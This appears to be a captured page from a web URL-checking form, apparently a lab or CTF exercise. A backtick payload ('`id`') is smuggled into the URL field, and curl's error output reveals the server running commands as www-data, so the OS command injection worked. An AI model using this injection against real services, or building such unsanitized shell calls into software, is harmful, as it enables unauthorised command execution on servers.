 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://localhost/test.htm`id` Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:--
--:--:-- --:--:-- 0 100 178 100 178 0 0 28027 0 --:--:-- --:--:-- --:--:-- 29666
404 Not Found
nginx/1.10.0 (Ubuntu)
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:--
0:00:03 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:06 --:--:-- 0 0
0 0 0 0 0 0 0 --:--:-- 0:00:07 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:08 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:09 --:--:-- 0curl: (6) Could not
resolve host: gid=33(www-data) 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:--
0:00:02 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:-- 0 0
0 0 0 0 0 0 0 --:--:-- 0:00:06 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:07 --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:08 --:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- 0:00:09 --:--:-- 0curl: (6) Could not resolve host: groups=33(www-data)